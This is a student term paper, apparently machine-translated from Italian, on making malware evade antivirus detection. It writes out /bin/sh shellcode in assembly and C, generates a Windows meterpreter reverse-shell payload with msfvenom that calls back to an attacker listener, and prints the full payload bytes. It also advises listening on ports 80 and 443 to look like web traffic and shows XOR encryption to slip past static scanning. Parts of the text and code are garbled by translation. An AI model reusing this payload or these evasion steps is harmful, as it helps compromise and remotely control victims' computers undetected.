

# **Fully Undetectable Malware**

Term Paper candidate  **Alessandro Groppo** 

Institute of Higher Education " Camillo Olivetti "

2016/2017 School Year





2

受



## Preface

For many years, there is an ongoing conflict between the malware developers and antivirus, the ones that chasing each other. Unfortunately, the malware developers always seem to win and to be in

at least one step ahead of those who seek to develop security software for different platforms.

This paper mainly discuss the work of antivirus and various controls They are meant to do on individual files on our computer. At the same time we will also see a few tricks to evade these controls and get the better of most common antivirus circulation.

The goal of this work is to understand the functioning of the AV, the different vulnerability and 'dark zones' inside of the same, even inserting some knowledge on defenses implemented over the years by most operating systems, on writing shellcode and su reverse-engineering.

As for the reading of this work, finally, no special knowledge, although it is advisable to medium-low knowledge regarding assembly and C.

## **Shellcode**

What is a *shellcode* 

## If we divide the word, we find the word  $shell$  (= terminal) and  $code$  (=  $code$ ). From this

we may infer that it is simply a code for a shell, or rather, a code for run a shell. And indeed it is, although not entirely. If you were to give a real definition of what is actually shellcode, we should say that it is a sequence of machine instructions to be executed by in succession to the processor. This definition comes from the fact that generally the instructions to be executed by the machine They are adapted to open a shell (remote or *privilege escalation )*, but in the same way one shellcode could have as a goal to edit / delete files, download from the internet a virus with a larger one, or do anything else has been designated to do. Hence, the most appropriate definition could be more

## simply somecode, but for

comfort we use the word shellcode.

## How does the compilation

When we write a program in a compiled language, which can be an example C, we know that our source code is translated into the language closer to the machine (Assembly), only to be executed in the only language that the computer actually understands, ie the binary. With this brief explanation on compiled languages, we lost a siam crucial point to understand the operation of the shellcode, or that every education assembly generated by the compiler, in turn is a hexadecimal representation

## (call  **opcode ).**

For a better understanding see the example below:

A common task that we can find the disassembly of a program

the operation of xor, often it used to reset the value of a register (if performing the xor of same, you get 0 as a result).

#### For x86 processors, the instruction of  $x$ or It is represented by

## **31**

as a result, to reset the register  $eax \rightarrow x$ or eax,eax **31 c0** 

This can be termed the last step of 'translations' as compiled language to language binary, because the computer will interpret this translating operation code in binary. We will therefore:

 $x$ or eax,ea $x \rightarrow 31 \text{ } c0 \rightarrow 0011 \text{ } 0001 \text{ } 1100 \text{ } 0000$ 

respectively, assembly, operating and binary code. ( In this case, this operation will occupy 2 bytes)

That said, we do not necessarily write the shellcode in opcodes (or worse still in binary), but using the assembly, then go subsequently to take the

their operational codes by objdump (that you will speak shortly).

We write the first shellcode

We now have all the knowledge available to develop our first shellcode. Now we illustrate how to develop a simple shellcode which

aims to spawn a

shell.

We are now going to write what we need in C, using a

syscall (system call), execve().

We obviously are interested to know what this syscall requires as parameters, and its operation, and we can see all shown below:

execve - execute program

## **SYNOPSIS**

#include <unistd.h>

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

## **DESCRIPTION**

execve() executes the program pointed to by *filename*. *filename* must be either a binary executable, or a script starting with a line of the form "#! interpreter [arg]". In the latter case, the interpreter must be a valid pathname for an executable which is not itself a script, which will be invoked as interpreter [arg] filename.

argv is an array of argument strings passed to the new program. envp is an array of strings, conventionally of the form key=value, which are passed as environment to the new program. Both *argy* and *envp* must be terminated by a null pointer. The argument vector and environment can be accessed by the called program's main function, when it is defined as int main(int arge, char \*argv[], char \*envp[]).

The first parameter is a pointer to characters, which must contain the name of the program

run, while the last two are pointers to arrays of characters to pass parameters to

program (respectively: the second to pass parameters from within the program and the

third for the environment variables).

We will need only the first parameter, because what interests us is

spawn a shell, with no need for other parameters. We need as the first parameter to enter

/bin/sh ( writing on terminal / bin / sh spawnata will in fact be a new shell) and the remaining parameters *null*; therefore, the following C program will do exactly what we are interested.

```
# include \leq unistd.h>
int main () {
           char * arg1 ="/bin / sh "; execve (arg1, NULL
     , NULL  );   }
```
Then we compile our source:

```
[Alessandro] >gcc exampleShell.c -o exampleShell
[Alessandro] >
```
And run it:

[[Alessandro] >./exampleShell  $bash-3.25$ 

As we can see, a new shell was created! This means that our code

C works, but now comes the tricky part: write the same version in assembly. Entering the assembly logic we know that things change, and get complicated. If we know the operation of the stack, we know that uses a structure LIFO (Last In

First Out), which means that, translated, the last to enter is therefore the first one out. Interupt will use a software to call our syscall and spawn a shell. To do so, within an OS X system, we must adhere to a specific structure,

#### by inserting ' opcode (opcode) within the registry eax, and the parameters that we pushando

affecting the stack from right to left (then insert the first and last parameter so on until you get to the first parameter, inserting it last). In addition, to properly run the Interupt, we should add extra 4 bytes on the stack (This in OS X and FreeBSD environments). So, in summary, what we have to do is:

1) Insert the third parameter  $\rightarrow$  null 2) Insert the second parameter  $\rightarrow$  null 3) Insert the first parameter  $\rightarrow$  '/bin/sh' 4) Enter the operation code (opcode) of  $exece()$  in  $eax \rightarrow 0x3b$  (59 in decimal) 5) Add 4 extra bytes to the stack 6) Call the software Interupt

So, when dell'interupt, the stack is to be as shown below:



Perfect, we can now get our hands dirty with a little 'code. Let's start with the first problem, insert the string ' / bin/sh ' the stack. To do this you use an old trick of the jump & call:

## jmp main string :



## $;$  initialize the string in  $rAM$

In this way, as soon as the code will begin, it will jump immediately string, which in turn calls the main routine, *main.* By doing so, it stores the return address on the stack (education next to call main ), that it is the address that points to the string ' / bin/bash'. We know that the first parameter ( '/ bin / bash') must be passed last, save it then momentarily in  $ebx$ ; There will be sufficient to withdraw the last stack value (The return address pointing to the string) through  $pop$ , and, since we will have to save the first parameter in ebx, we will write: jmp main string : **pop ebx** ; ebx save in the address of the string '/ bin / sh' …. ….

….

stringa: call main

….

db ' bin/bash' , 0

; initialize the string in  $rAM$ 

## Before inserting the syscall number in eax, we make sure that the register (which we will

used later) is initialized with 0.

## jmp main string :

pop ebx

; save in  $ebx 1$  ' address of the string  $\frac{y}{x}$  bin  $/$  sh' **xor eax** , eax **b i** azzeriamo eax …. …. stringa: call main db ' bin/bash' , 0

 $;$  initialize the string in  $rAM$ 

Now, as explained above, we should enter the parameters in reverse,

so we insert from the third to the first parameter in the stack, and add the extra 4 bytes that there are needed; to do this, we subtract 4 to esp. This register (stack pointer) points at the top of stack, and given that the stack moves downwards (towards lower addresses, as shown in

figure below), it is sufficient to subtract  $4$  esp.



And as a result:

#### jmp main string :

pop ebx

xor eax , eax ; sax ; azzeriamo eax

; save in  $ebx I'$  address of the string  $'$  bin  $/$  sh'

- **push 0x0 i**; third parameter (null)
- **push 0x0 i**  $\cdot$  second parameter (null)
- **push ebx** ; first parameter ( 'bin / sh')
- sub esp, 4 **idea** ; add 4 bytes of the stack

….

….

stringa: call main

db ' bin/bash' , 0

 $;$  initialize the string in  $rAM$ 

Perfect, we can finally conclude our code, we put in eax l'opcode ( 0x3b ) e

finally we launch the Interupt software.

## jmp main string :

pop ebx



stringa: call main

```
db ' bin/bash' , 0
```
; initialize the string  $\mathsf{in}$  rAM Now our assembly is complete! Just assemble it

with *masm* :

```
[[Alessandro] >nasm -f macho -o execve.o execve.asm
[Alessandro] >
```
link it through  $\overline{ld}$ :

[[Alessandro] >ld execve.o -o execve  $[Alessandro] >$ 

and finally run it:

[[Alessandro] >./execve  $bash-3.2$ \$

As we see spawnata was a shell, just what we were interested in.

Integriamo lo shellcode in un programma

Now that we have created our shellcode, we should go and write it in a way that it can be

integrate in a program, then go get their operational codes

disassembled and insert them in succession. First we'll use otool (or objdump) to get the opcodes that interest us.



The -t switch displays the hexadecimal section .text

Now just take them in the order in which they are displayed and insert them as follows,

manner that they can then enter into an array of characters (assuming in C) and pick them to perform.

```
\{x \in \mathcal{P} \mid x \text{ to } |x \text{ on } [-1, 1]\}
```
or 0x **e9**, 0x 1b, 0x 00 [...]

Suppose you want to use the first approach, we will:

```
bxe9bx 1b \x 00 \x 00 \x 00 \x 00 \x 5b \x 31 \xc00x 68 \x 00 \x 00 \x 00 \x 00 \x 68 \x 00 \x 00 \x 00 \x 00 \x 53 \x 05 \x 05 \x 00 \x 00 \x 00 \x 00
2f \ x 62 \ x 69 \ x 6e \ x 2f \ x 73 \ x 68 \ x 00
```
Wanting then to integrate it into a C program, we can create an array of characters containing the shellcode:

unsigned char shellcode  $[] =$ " \ xe9\x 1b \ x 00 \ x 00 \ x 00 \ x 5b \ x 31 \ xc0\x 68 \ x 00 \ x 00 \ x 00"

" \ x 00 \ x 68 \ x 00 \ x 00 \ x 00 \ x 00 \ x 53 \ x 05 \ x 3b \ x 00 \ x 00 \ x 00"

- " \ x 81 \ XEC \ x 04 \ x 00 \ x 00 \ x 00 \ xcd\x 80 \ xe8\xe0\xff\xff"
- "  $x$ ff $x$  2f  $x$  62  $x$  69  $x$  6e  $x$  2f  $x$  73  $x$  68  $x$  00 "; To run it:

void executeShellcode () {  $(* (int (*)))$  shellcode  $)();$  } Or more simplified:

void executeShellcode () { void  $(*)$  fp  $)()$ ; // function pointer fp = shellcode;



What we have seen so far was a mere shell code that could be used to privilege escalation, when we must instead establish a shell remotely things even more complicated. Not to digress too much about - as well as for comfort we will see the use of  **msfvenom** ( tool from the project *metasploit* , framework dedicated to the penetration-testing).

The goal of this tool is to create a lot more complrddi shellcode that tackle

any requirements in regard to any platform.

We'll assume you want to run shellcode on a Windows target, regardless of whether

32 or 64 bits, in order to establish a remote shell towards our computer, in such a way that it can be

## remotely control. We will use as well, the classic reverse shell.

The concept of reverse shell is very intuitive:

Rather than be the ones to request a shell towards the victim machine, it will be in

'Request' to us to control a shell, thereby eliminating any problem related to

## firewall, since it is limited, generally, to traffic control *in-bound (* traffic coming

outside), unless additional rules.

To reverse a local shell, there are far fewer complications, in case you want to do through

IP public, you should keep more things into account. For example, it might be useful to analyze

## Possible firewall rules, analyzing the target with Network Scanner come

nmap. In addition, to arouse less suspicion, it would be optimal to listen on ports 80 and

443 (serving root permessimetto listening on the machine), so as to disguise

a possible network analysis, mingling with a simple HTTP / S connection. Accordingly, we must, through the router, allowing access to the listener via network

public.

<sup>1</sup> Network Scanner: dedicated network analysis tool. Generally used to learn about the services on the network of a computer.

(image)

This technique is used, for the reason that the vulnerabilities in the networks local, exploited by the worm, have become increasingly rare. This 'shortage' has also led the antivirus themselves not to continue the analytical developments concerning traffic monitoring local network, being obsolete and out of date, bringing with it a good source of vulnerability.

## **Premise:** To provide a complete sample images, Kali Linux has been used on

VirtualBox. Kali is a Linux distribution with many pre-installed tool for every need within the penetration-testing. The Metasploit Framework is available for free download on Rapid7 for Windows and Linux, for more information https://www.metasploit.com/

#### After this brief introduction, we begin by opening the terminal and type msfvenom.



As we will see the output ' usage ( how is it ran the program) and the available parameters, with

Their use is a short explanation about it. As we see from the output, msfvenom

replaces the old tool (now no longer present in the latest versions of Kali Linux)

## msfpayload e msfencode.

If you are interested in having a list of payloads and encoders, simply call the

## program topic -- list (or simply - I) followed by what we

need. For example we wanted to see all the available payload, just type:

msfvenom --list payloads

Understand how to use it, let's write our shellcode via msfvenom:

```
ali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.8 LPORT=4444
-platform windows --arch x86 -f c > shellcode.txt
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
oot@kali ~#
```
Carry also a description of what is written:

- The parameter **p** It indicates the payload that we are interested to use. In this case we chose
	- a reverse\_tcp for Windows (to list the available payloads, just see above).
		- The successive values (respectively **LHOST** e **LPORT )** characterize the payload.
			- So the first ( Listener Host ) is the host of listening, will therefore put

the IP address (local or public, unlike the needs) of the computer with

which we would like to have access to reverse shell. In case the attack is carried out in

Local and we are hypothetical attackers, just type *ifconfig* from the terminal and

take your own wireless in the local interface IP.

**Listener Port is the gate, listening, or where there later** 

we will listen for the shell. 4444 is the default one, I put

one only for its standard use.

- **platform** specifies the machine that will run the shellcode, Windows.
- arch instead the specific architecture. The use of the x86 architecture (32-bit) is for a question of portability, since, due to inheritance of the 'new' 64-bit, it will be executable on both architectures.
- **f** ( format) specifies the format you want. We then will affect in a integralo program in C, then the pass  $c'$  as an argument. You can use other languages (such as python), as well as directly executable (formats. exe eg).
- Finally, unless the shellcode in a 'shellcode.txt' files, so as to have it directly saved on your computer.

The payload is 333 bytes. We basically do not care because we must integrate a program, and space we have what we want. It is far more determinant in other applications, such as **Code Caves (which we will cover in depth** depth last chapter).

## oot@kali:~# cat shellcode.txt

unsigned char buf[]  $=$ 

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30" "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52" "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1" "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b" "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03" "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b" "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24" "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb" '\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c" "\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68" "\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xc0\xa8\x00\x08\x68\x02" "\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea" "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61" "\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00" "\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83" "\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a" "\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57" "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00" "\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68" "\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff" "\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00" "\x53\xff\xd5";

Perfect, now we just have to integrate it into a program (as seen above) and then

encrypt it.

## We encode our shellcode

#### The phase encryption of a shellcode to go unnoticed all '  **static analysis**  the AntiVirus

(Which we will deepen later) is vital. Just to introduce the subject, the static analysis allows the antivirus to scan the Binary program in search of hypothetical values classified as malware (where current and continuously updated good part of the shellcode), if these are present, the file will be reported as a potential danger. Bypassing this type of analysis is very simple because, as introduced by the title of paragraph, simply encrypt and then decrypt our shellcode. The task of encryption is to make arduous analysis by AV and

reverse-engineering (the subject of the next chapter). Since the AV file performs checks on the hard disk, and we're going to decrypt execute the shellcode directly in RAM memory, the area where the AntiVirus has no chance of analyze (once executed); So let's see how you can deciptare our shellcode in a manner to bypass this type of analysis.

## To encrypt our shellcode will use a XOR with 4 indexes, which will perform xor of

using the latter in succession 4 indexes in the specified key (which will serve also subsequently to decrypt the shellcode).

We assume, therefore, a similar key:

```
unsigned char key [] = {0xcc, 0xfa, 0x1f, 0x3d
};
```
This representation is nothing more than a character array containing the key encryption / decryption of the shellcode, composed of 4 indexes. The indexes are 4, in hexadecimal: 0xcc 0xFA 0x1f 0x3D

To encrypt our shellcode is simply a for loop on the whole array of shellcode

performs xor thereof, with for index determined from the rest between the magnitude of the shellcode and index i (result that will be progressive from 0 to 4, and reitererà these values until the end of the shellcode).

```
for ( i = 0 ; i \leq 3 size of (shellcode )-1 ) ; i = i + 1 ){ shellcode [i] \equiv shellcode
[i]^\wedge key [i] % sizeof (key)]; }
```
At the end of the cycle, we will have the shellcode array of characters encrypted with the specified key, Now just add a function to our malware before running the shellcode, the decript.

```
void decode () {
           printf ("\ nDecripto lo shellcode .... \n");
           for (i = 0; i \le (sizeof (shellcode )-1); i += 1)shellcode [ i ]= shellcode [ i ]^ key [ i % sizeof ( key  )];   printf ( " Shellcode decriptato !\n"
     );   }
```
Therefore, before running the shellcode, you must call the following function:

## void executeShellcode () { decode(); (\* (int  $(*)$ )) shellcode  $)(; }$  As we said, this method works well for bypassing the static analysis of

part of AV but will not be enough to bypass it entirely, because, as we shall see in chapter dedicated, the malware will fail when the AV in a Sand Box simulates the execution of our program.

## Reverse-engineering

## Keynote

## The reverse-engineering (literally *inverse analysis*) It allows to analyze the functioning of

a program going to disassemble and monitor the execution of the latter. What we're going to see is just a brief introduction about the topic, from

Because we'll use later to inject our code within a

program, passing it off as normal. The term reverse-engineering, or reverse engineering, environment not only in the IT sector;

just think that it was used, and still today, in the military, to understand the attacks of

enemy and improve their own. I need to mention Wikipedia to understand exactly its meaning:

" The process of **reverse engineering** It consists in the analysis of the detailed operation,

## design and development of an object (device, component electric , mechanism, software,

etc.) in order to produce a new device or program that has an analogous operation, maybe improving or increasing the efficiency of the same,  **without actually copy anything the original .** "

Returning to the field computer, the inverse analysis of a software requires good knowledge of assembly language programming and logic, that with the help of tools created ad-hoc, allow to trace the detailed operation of the program, up to a **high-level representation of abstraction (** e.g. pseudocodice ).

#### The application of this process in the IT field is very wide, from cheating in

videogame to bypass built-in controls in the program (for verification codes, passwords ...). To better understand the concept, and since then we'll make a small use (for

This I will confine myself to a very basic example) we will see the use of OllyDbg and

some hints of IDA OllyDbg

OllyDbg can be downloaded from the official site ollydbg.de in free version, only available for Windows.

## It is the only tool that can do these things, there are many alternatives as WinDbg, or

IDA, the latter much more professional and comprehensive, offering multiple charts and views much more intuitive. It is, however, for a fee, although there is a limited free version.

Without going too much, let's go now to see OllyDbg in action! We write a simple program in C, which will have the following features:

1) Require a password input

2) Compare the input password with the correct program

3) Give 3 points unmistakably to the password

The code is as follows:

```
# include \le stdio.h>
# include \le string.h>
int main () \{int i;
          char   password [64];
           char   passwordCorretta  []= " mhaaanz";
          for (i = 0 ; i < 3 ; i += 1) { printf ("Enterpassword: " );   scanf ( "% s" , password );
          if (strcmp ( password , passwordCorretta ) == 0 ) {
                     printf (" correct me! \ln" ); i = 3;
